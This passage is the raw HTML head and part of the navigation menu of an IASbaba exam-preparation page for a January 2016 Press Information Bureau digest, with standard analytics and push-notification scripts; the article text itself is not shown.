

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://iasbaba.com/2016/01/iasbaba-press-information-bureau-pib-28th-to-3rd-january-2016/
body_size: 27106
content:
<!DOCTYPE html>
    <html lang="en-US">
    <head>
        <meta charset="" /><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin />
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <script data-optimized="1" type="text/javascript"></script> 
        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v21.1 (Yoast SEO v26.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>IASbaba Press Information Bureau (PIB)- 28th to 3rd January 2016 | IASbaba</title>
	<link rel="canonical" href="https://iasbaba.com/2016/01/iasbaba-press-information-bureau-pib-28th-to-3rd-january-2016/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="IASbaba Press Information Bureau (PIB)- 28th to 3rd January 2016" />
	<meta property="og:description" content="ARCHIVES &nbsp; GS-2 Smt. Maneka Sanjay Gandhi launches e-Office in the Ministry of Women &amp; Child Development  (Topic: Important Aspects of Governance, Transparency and accountability, e-governance- applications, models, success, limitations, and potential; citizens charters, transparency and accountability and accountability and institutional and other measures)   E-Office: Launched by Ministry of Women and Child Development Importance&hellip;" />
	<meta property="og:url" content="https://iasbaba.com/2016/01/iasbaba-press-information-bureau-pib-28th-to-3rd-january-2016/" />
	<meta property="og:site_name" content="IASbaba" />
	<meta property="article:publisher" content="https://www.facebook.com/iasbaba/" />
	<meta property="article:published_time" content="2016-01-04T12:27:16+00:00" />
	<meta property="article:modified_time" content="2016-01-26T03:24:48+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@iasbaba123" />
	<meta name="twitter:site" content="@iasbaba123" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="11 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://iasbaba.com/2016/01/iasbaba-press-information-bureau-pib-28th-to-3rd-january-2016/#article","isPartOf":{"@id":"https://iasbaba.com/2016/01/iasbaba-press-information-bureau-pib-28th-to-3rd-january-2016/"},"author":{"name":"","@id":""},"headline":"IASbaba Press Information Bureau (PIB)- 28th to 3rd January 2016","datePublished":"2016-01-04T12:27:16+00:00","dateModified":"2016-01-26T03:24:48+00:00","mainEntityOfPage":{"@id":"https://iasbaba.com/2016/01/iasbaba-press-information-bureau-pib-28th-to-3rd-january-2016/"},"wordCount":2199,"commentCount":6,"publisher":{"@id":"https://iasbaba.com/#organization"},"keywords":["IASbaba Press Information Bureau","Press Information Bureau","Press Information Bureau UPSC IAS"],"articleSection":["IASbaba's Daily Current Affairs Analysis","IASbaba's Daily News Analysis","PIB"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://iasbaba.com/2016/01/iasbaba-press-information-bureau-pib-28th-to-3rd-january-2016/#respond"]}]},{"@type":"WebPage","@id":"https://iasbaba.com/2016/01/iasbaba-press-information-bureau-pib-28th-to-3rd-january-2016/","url":"https://iasbaba.com/2016/01/iasbaba-press-information-bureau-pib-28th-to-3rd-january-2016/","name":"IASbaba Press Information Bureau (PIB)- 28th to 3rd January 2016 | IASbaba","isPartOf":{"@id":"https://iasbaba.com/#website"},"datePublished":"2016-01-04T12:27:16+00:00","dateModified":"2016-01-26T03:24:48+00:00","breadcrumb":{"@id":"https://iasbaba.com/2016/01/iasbaba-press-information-bureau-pib-28th-to-3rd-january-2016/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://iasbaba.com/2016/01/iasbaba-press-information-bureau-pib-28th-to-3rd-january-2016/"]}]},{"@type":"BreadcrumbList","@id":"https://iasbaba.com/2016/01/iasbaba-press-information-bureau-pib-28th-to-3rd-january-2016/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://iasbaba.com/"},{"@type":"ListItem","position":2,"name":"IASbaba Press Information Bureau (PIB)- 28th to 3rd January 2016"}]},{"@type":"WebSite","@id":"https://iasbaba.com/#website","url":"https://iasbaba.com/","name":"IASbaba","description":"For UPSC IAS Preparation","publisher":{"@id":"https://iasbaba.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://iasbaba.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://iasbaba.com/#organization","name":"Iasbaba","url":"https://iasbaba.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://iasbaba.com/#/schema/logo/image/","url":"https://iasbaba.com/wp-content/uploads/2016/11/iasbaba.png","contentUrl":"https://iasbaba.com/wp-content/uploads/2016/11/iasbaba.png","width":121,"height":126,"caption":"Iasbaba"},"image":{"@id":"https://iasbaba.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/iasbaba/","https://x.com/iasbaba123"]},{"@type":"Person","@id":""}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//unicons.iconscout.com' />
<link rel="alternate" type="application/rss+xml" title="IASbaba &raquo; Feed" href="https://iasbaba.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="IASbaba &raquo; Comments Feed" href="https://iasbaba.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="IASbaba &raquo; IASbaba Press Information Bureau (PIB)- 28th to 3rd January 2016 Comments Feed" href="https://iasbaba.com/2016/01/iasbaba-press-information-bureau-pib-28th-to-3rd-january-2016/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://iasbaba.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fiasbaba.com%2F2016%2F01%2Fiasbaba-press-information-bureau-pib-28th-to-3rd-january-2016%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://iasbaba.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fiasbaba.com%2F2016%2F01%2Fiasbaba-press-information-bureau-pib-28th-to-3rd-january-2016%2F&#038;format=xml" />

<script>WebFontConfig={google:{families:["Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic","Roboto Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&display=swap"]}};if ( typeof WebFont === "object" && typeof WebFont.load === "function" ) { WebFont.load( WebFontConfig ); }</script><script data-optimized="1" src="https://iasbaba.com/wp-content/plugins/litespeed-cache/assets/js/webfontloader.min.js"></script><link data-optimized="2" rel="stylesheet" href="https://iasbaba.com/wp-content/litespeed/css/1bb5502116c52137193d89451e89de72.css?ver=ad554" />







































<!--n2css--><!--n2js--><script type="text/javascript" src="https://iasbaba.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/b8e7cebd4a355e3493d7711238947c8a.js?ver=26b8f" id="jquery-migrate-js"></script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/dc986b6f4a71b01069cc6a31702f7f55.js?ver=c9ed6" id="jquery-easyzoom-js"></script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/94fa6405a7d25d488eb0920c1d324345.js?ver=30c79" id="cycletwo-js"></script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/b37d0870604181f538285569149e0390.js?ver=8a75c" id="cycletwo-addons-js"></script>
<link rel="https://api.w.org/" href="https://iasbaba.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://iasbaba.com/wp-json/wp/v2/posts/13404" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://iasbaba.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://iasbaba.com/?p=13404' />
        

            
        

            	
		<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
      <meta name="onesignal" content="wordpress-plugin"/>
            <script>window.OneSignalDeferred=window.OneSignalDeferred||[];OneSignalDeferred.push(function(OneSignal){var oneSignal_options={};window._oneSignalInitOptions=oneSignal_options;oneSignal_options.serviceWorkerParam={scope:'/'};oneSignal_options.serviceWorkerPath='OneSignalSDKWorker.js.php';OneSignal.Notifications.setDefaultUrl("https://iasbaba.com");oneSignal_options.wordpress=!0;oneSignal_options.appId='34ccac99-8dfa-4a88-81fa-ef26dc84d106';oneSignal_options.allowLocalhostAsSecureOrigin=!0;oneSignal_options.httpPermissionRequest={};oneSignal_options.httpPermissionRequest.enable=!0;oneSignal_options.welcomeNotification={};oneSignal_options.welcomeNotification.title="";oneSignal_options.welcomeNotification.message="";oneSignal_options.path="https://iasbaba.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";oneSignal_options.promptOptions={};oneSignal_options.notifyButton={};oneSignal_options.notifyButton.enable=!0;oneSignal_options.notifyButton.position='bottom-left';oneSignal_options.notifyButton.theme='default';oneSignal_options.notifyButton.size='medium';oneSignal_options.notifyButton.showCredit=!0;oneSignal_options.notifyButton.text={};OneSignal.init(window._oneSignalInitOptions);OneSignal.Slidedown.promptPush()});function documentInitOneSignal(){var oneSignal_elements=document.getElementsByClassName("OneSignal-prompt");var oneSignalLinkClickHandler=function(event){OneSignal.Notifications.requestPermission();event.preventDefault()};for(var i=0;i<oneSignal_elements.length;i++)
oneSignal_elements[i].addEventListener('click',oneSignalLinkClickHandler,!1);}
if(document.readyState==='complete'){documentInitOneSignal()}else{window.addEventListener("load",function(event){documentInitOneSignal()})}</script>
			
			<link rel="icon" href="https://iasbaba.com/wp-content/uploads/2017/10/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://iasbaba.com/wp-content/uploads/2017/10/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://iasbaba.com/wp-content/uploads/2017/10/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://iasbaba.com/wp-content/uploads/2017/10/cropped-logo-270x270.png" />

<script data-optimized="1" src="https://iasbaba.com/wp-content/litespeed/js/b13492e830b1b6b0129881e89d1f0098.js?ver=f0098"></script>
<!-- Facebook Pixel Code -->
    <script>!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');fbq('init','507010113316857');fbq('track','PageView')</script>
    <noscript><img height="1" width="1" style="display:none"
    src="https://www.facebook.com/tr?id=507010113316857&ev=PageView&noscript=1"
    /></noscript>
    <!-- End Facebook Pixel Code -->        <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PWH3KTD');</script>
<!-- End Google Tag Manager -->
        
        

    </head>

    <body >
        <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PWH3KTD"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
        <!-- Loader -->
        <!--  -->
        <!-- Loader -->
        <div class="tagline bg-light">
            <div class="container-fluid">                
                
            </div><!--end container-->
        </div>
        <!-- Navbar STart -->
        <header id="topnav" class="defaultscroll sticky">
            <!-- TopBar container-->
                <div class="container-fluid bg-light p-1">
                <div class="row">
                    <div class="col-12">
                        <div class="d-flex d-flex justify-content-around">
                            <div>
                                <div class="we_are_text">
                                	<a class="btn btn-primary btn-sm" href="tel:+918429688885">SPEAK TO MENTOR - CALL NOW!</a>
                                </div>
                            </div>
                            <div ><!--subcribe-form-->
                            	<div class="we_are_text">
	                                <a class="btn btn-primary btn-sm" href="#subscribe-popup">SUBSCRIBE</a>
                                </div>
                            </div>
                        </div>
                    </div><!--end col-->
                </div><!--end row-->
            </div>
            <!-- End TopBar container-->
            <div class="p-2 px-1 px-sm-5"><!--container-->
                <!-- Logo container-->
                    

<a class="logo" href="https://iasbaba.com">
   
    <span class="logo-light-mode">
        <img src="https://iasbaba.com/wp-content/uploads/2021/09/IASbaba-Logo.png.webp" class="l-dark" alt="" style="width: 200px;" loading="eager" data-no-lazy="1">
        <img src="https://iasbaba.com/wp-content/uploads/2021/09/IASbaba-Logo.png.webp" class="l-light" alt="" style="width: 200px;" loading="eager" data-no-lazy="1">
		<!--https://iasbaba.com/wp-content/uploads/2019/12/IASbaba-logo.png-->
    </span>
    <img src="https://iasbaba.com/wp-content/uploads/2019/12/IASbaba-logo.png" class="logo-dark-mode" alt="" style="width: 200px;" loading="eager" data-no-lazy="1"></a>
                <!-- End Logo container-->

                <!-- Mobile Menu Toggler Start-->
                    <div class="menu-extras">
    <div class="menu-item">
        <!-- Mobile menu toggle-->
        <a class="navbar-toggle" id="isToggle" onclick="toggleMenu()">
            <div class="lines">
                <span></span>
                <span></span>
                <span></span>
            </div>
        </a>
        <!-- End mobile menu toggle-->
    </div>
</div>
                <!--Mobile Menu Toggler End-->

                <!--Login button Start-->
                    <ul class="buy-button list-inline mb-0">
    <li class="list-inline-item mb-0">
       

        
			<a href="https://iasbaba.com/2016/01/iasbaba-press-information-bureau-pib-28th-to-3rd-january-2016/?theme_mode=dark">
	            <div class="login-btn-primary">
	                <span class="btn btn-icon btn-pills btn-soft-primary">

	                    <i data-feather="moon" class="fea icon-sm"></i><!--moon / sun-->
	                </span>
	            </div>
	            <div class="login-btn-light">
	                <span class="btn btn-icon btn-pills btn-light">
	                    <i data-feather="moon" class="fea icon-sm"></i><!--moon / sun-->
	                </span>
	            </div>
	        </a>    </li>
     
    <li class="list-inline-item mb-0">
        <a href="javascript:void(0)" data-bs-toggle="offcanvas" data-bs-target="#offcanvasSearch" aria-controls="offcanvasSearch">
            <div class="login-btn-primary">
                <span class="btn btn-icon btn-pills btn-primary">
                    <i class="uil uil-search"></i>
                </span>
            </div>
            <div class="login-btn-light">
                <span class="btn btn-icon btn-pills btn-light">
                    <i class="uil uil-search"></i>
                </span>
            </div>
        </a>
    </li>
    
     </ul>                <!--Login button End-->

                <!-- top menu start -->
                    <div id="navigation">
    <!-- Navigation Menu
    <ul class="navigation-menu nav-light">  
    </ul>--> 
    <div id="primary_nav" class="menu-iasbabav3_main_menu_new-container"><ul id="primary-menu-list" class="navigation-menu "><li id="menu-item-152363" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-152363"><a href="https://iasbaba.com">Home</a></li>
<li id="menu-item-209359" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-209359"><a href="#">UPSC Mains <span class="menu-arrow"></span></a>
<ul class="sub-menu">
	<li id="menu-item-152401" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152401"><a href="https://iasbaba.com/think-learn-perform/">TLP</a></li>
	<li id="menu-item-211647" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-211647"><a href="https://iasbaba.com/2025/08/upsc-mains-2025-essay-paper-upsc-civil-services-mains-exam-cse-2025/">ESSAY PAPER</a></li>
	<li id="menu-item-211640" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-211640"><a href="https://iasbaba.com/2025/08/upsc-mains-2025-general-studies-paper-1-gs1-upsc-civil-services-cse-mains-examination-2025/">GENERAL STUDIES PAPER 1 (GS1)</a></li>
	<li id="menu-item-211641" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-211641"><a href="https://iasbaba.com/2025/08/upsc-mains-2025-general-studies-paper-2-gs2-upsc-civil-services-cse-mains-examination-2025/">GENERAL STUDIES PAPER 2 (GS2)</a></li>
	<li id="menu-item-211643" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-211643"><a href="https://iasbaba.com/2025/08/upsc-mains-2025-general-studies-paper-3-gs3-upsc-civil-services-cse-mains-examination-2025/">GENERAL STUDIES PAPER 3 (GS3)</a></li>
	<li id="menu-item-211644" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-211644"><a href="https://iasbaba.com/2025/08/upsc-mains-2025-general-studies-paper-4-gs4-upsc-civil-services-cse-mains-examination-2025/">GENERAL STUDIES PAPER 4 (GS4)</a></li>
</ul>
</li>
<li id="menu-item-152394" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-152394"><a href="#">Daily Free Initiatives <span class="menu-arrow"></span></a>
<ul class="sub-menu">
	<li id="menu-item-212347" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-212347"><a href="https://iasbaba.com/2025/09/sankalp-75-days-intensive-offline-answer-writing-program-batch-2-a-free-initiative-by-iasbaba/">Sankalp &#8211; Free Mains Initiative</a></li>
	<li id="menu-item-152395" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152395"><a href="https://iasbaba.com/current-affairs-for-ias-upsc-exams/">Daily News &#038; Analysis</a></li>
	<li id="menu-item-152396" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152396"><a href="https://iasbaba.com/daily-current-affairs-quiz/">Daily Current Affairs Quiz</a></li>
	<li id="menu-item-152397" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-152397"><a href="#">Monthly Magazines <span class="sub-menu-arrow"></span></a>
	<ul class="sub-menu">
		<li id="menu-item-152398" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152398"><a href="https://iasbaba.com/monthly-current-affairs-for-ias-upsc-preparation/">English Magazines</a></li>
		<li id="menu-item-152399" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152399"><a href="https://iasbaba.com/monthly-current-affairs-for-ias-upsc-preparation/">Hindi Magazines</a></li>
		<li id="menu-item-152400" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152400"><a href="https://iasbaba.com/monthly-yojana-gist-qa-format/">Yojana &#038; Kurukshetra Gist</a></li>
	</ul>
</li>
	<li id="menu-item-152402" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152402"><a href="https://iasbaba.com/rapid-revision-series/">60 Day &#8211; Rapid Revision (RaRe) Series &#8211; 2025</a></li>
	<li id="menu-item-190835" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-190835"><a href="https://iasbaba.com/2024/11/register-now-iasbabas-interview-mentorship-program-imp-for-upsc-2024-personality-test-under-the-guidance-of-mohan-sir-founder-iasbaba/">IMP</a></li>
	<li id="menu-item-188914" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-188914"><a href="https://iasbaba.com/think-rethink-and-perform/">TRP for UPSC Personality Test</a></li>
</ul>
</li>
<li id="menu-item-152366" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-152366"><a href="#">Courses <span class="menu-arrow"></span></a>
<ul class="sub-menu">
	<li id="menu-item-214524" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-214524"><a href="https://iasbaba.com/2025/12/super-50-limited-seat-11-mentorship-programme-under-mohan-sir/">SUPER 50: 1:1 Mentorship Programme Under Mohan Sir</a></li>
	<li id="menu-item-213304" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-213304"><a href="https://iasbaba.com/2026/01/new-year-offer-iasbabas-prelims-exclusive-mentorship-programme-pep-the-most-comprehensive-programme-for-upsc-prelims-2026/">Prelims Exclusive Mentorship Programme &#8211; PEP 2026</a></li>
	<li id="menu-item-152367" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152367"><a href="https://iasbaba.com/2025/10/new-batch-ilp-prime-2026-integrated-learning-programme-the-most-comprehensive-365-days-self-study-online-programme-toppers-recommended-for-upsc-2026/">Integrated Learning Program (ILP) &#8211; 2026</a></li>
	<li id="menu-item-205706" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-205706"><a href="https://iasbaba.com/2025/10/new-batch-tlp-connect-2026-integrated-prelims-mains-interview-an-year-long-test-series-mentorship-programme-for-upsc-2026/">Think Learn Perform (TLP) Connect for UPSC 2026</a></li>
	<li id="menu-item-152373" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-152373"><a href="#">Baba’s Gurukul Course &#8211; 2027 <span class="sub-menu-arrow"></span></a>
	<ul class="sub-menu">
		<li id="menu-item-152374" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152374"><a href="https://iasbaba.com/2026/01/admissions-open-babas-gurukul-foundation-classroom-programme-for-freshers-upsc-ias-2027-offline-and-online-starts-16th-january/">Gurukul Foundation</a></li>
		<li id="menu-item-152375" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152375"><a href="https://iasbaba.com/2025/09/admissions-open-gurukul-advanced-for-veterans-upsc-ias-2026-a-rigorous-intensive-tests-mentorship-based-programme-a-course-with-the-highest-success-rate-in-upsc/">Gurukul Advanced</a></li>
	</ul>
</li>
	<li id="menu-item-194192" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-194192"><a href="#">UPSC 2025 Mains <span class="sub-menu-arrow"></span></a>
	<ul class="sub-menu">
		<li id="menu-item-199605" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-199605"><a href="https://iasbaba.com/2025/07/new-batch-mep-mains-exclusive-program-for-upsc-2025-master-the-art-of-answer-writing-with-expert-guidance/">Mains Exclusive Programme (MEP) &#8211; 2025</a></li>
		<li id="menu-item-208575" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208575"><a href="https://iasbaba.com/2025/07/full-length-mocks-flm-series-gs-essay/">3 Full-Length Mocks (GS + ESSAY) Test Series</a></li>
		<li id="menu-item-194195" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-194195"><a href="https://iasbaba.com/2025/05/admissions-open-sankalp-60-days-tlp-offline-daily-answer-writing-challenge-for-upsc-mains-2025/">SANKALP – 60 Days’ TLP (OFFLINE) Daily Answer Writing Challenge</a></li>
	</ul>
</li>
	<li id="menu-item-152377" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-152377"><a href="#">Optionals <span class="sub-menu-arrow"></span></a>
	<ul class="sub-menu">
		<li id="menu-item-152389" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-152389"><a href="#">PSIR <span class="sub-menu-arrow"></span></a>
		<ul class="sub-menu">
			<li id="menu-item-152391" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152391"><a href="https://iasbaba.com/2025/09/psir-optional-political-science-international-relations-psir-foundation-course-2026-starts-6th-october/">PSIR Foundation Course</a></li>
			<li id="menu-item-152390" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152390"><a href="#">PSIR Test Series &#8211; Coming Soon!</a></li>
		</ul>
</li>
		<li id="menu-item-152381" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-152381"><a href="#">Sociology <span class="sub-menu-arrow"></span></a>
		<ul class="sub-menu">
			<li id="menu-item-160327" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-160327"><a href="https://iasbaba.com/2025/09/admissions-open-sociology-optional-foundation-course-for-upsc-2026-by-sanjeev-roy-sir/">Sociology Foundation Course &#8211; UPSC 2026</a></li>
			<li id="menu-item-152382" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152382"><a href="#">Sociology Test Series &#8211; Coming Soon!</a></li>
		</ul>
</li>
		<li id="menu-item-152383" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-152383"><a href="#">Public Administration <span class="sub-menu-arrow"></span></a>
		<ul class="sub-menu">
			<li id="menu-item-152385" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152385"><a href="https://iasbaba.com/2023/09/admissions-open-public-administration-optional-foundation-course-with-daily-answer-writing-in-for-upsc-2024-by-adesh-sir-starts-18th-september/">Public Administration FC &#8211; Coming Soon!</a></li>
		</ul>
</li>
		<li id="menu-item-152378" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-152378"><a href="#">Anthropology <span class="sub-menu-arrow"></span></a>
		<ul class="sub-menu">
			<li id="menu-item-152379" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152379"><a href="#">Anthropology Foundation Course &#8211; Coming Soon</a></li>
			<li id="menu-item-152380" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152380"><a href="#">Anthropology Optional Test Series &#8211; Coming Soon!</a></li>
		</ul>
</li>
		<li id="menu-item-152386" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-152386"><a href="#">Geography <span class="sub-menu-arrow"></span></a>
		<ul class="sub-menu">
			<li id="menu-item-152387" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152387"><a href="#">Geography Optional Foundation Course &#8211; Coming Soon!</a></li>
			<li id="menu-item-152388" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152388"><a href="#">Geography Optional Test Series &#8211; Coming Soon!</a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-188148" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-188148"><a href="#">KPSC / KAS<span class="menu-arrow"></span></a>
<ul class="sub-menu">
	<li id="menu-item-210560" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-210560"><a href="https://courses.iasbaba.com/landing/kpsc-agricultural-officer-ao-aao">KPSC ಕೃಷಿ / ಸಹಾಯಕ ಕೃಷಿ ಅಧಿಕಾರಿಗಳು (Agricultural Officer/ Assistant Agricultural Officer –AO/AAO)</a></li>
	<li id="menu-item-202028" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-202028"><a href="https://iasbaba.com/2025/02/admissions-open-kpsc-mains-crash-course-covering-entire-syllabus-kpsc-kas-2024/">KPSC &#8211; Mains Crash Course</a></li>
	<li id="menu-item-201206" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-201206"><a href="https://iasbaba.com/2025/02/admissions-open-kpsc-mains-test-series-covering-entire-syllabus-kpsc-kas-2024/">KPSC &#8211; Mains Test Series</a></li>
	<li id="menu-item-193750" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-193750"><a href="https://courses.iasbaba.com/landing/kpsc-foundation-course">&#8216;Mission ಸಂಕಲ್ಪ&#8217; – KPSC Foundation Course</a></li>
</ul>
</li>
<li id="menu-item-152456" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-152456"><a href="#">हिंदी <span class="menu-arrow"></span></a>
<ul class="sub-menu">
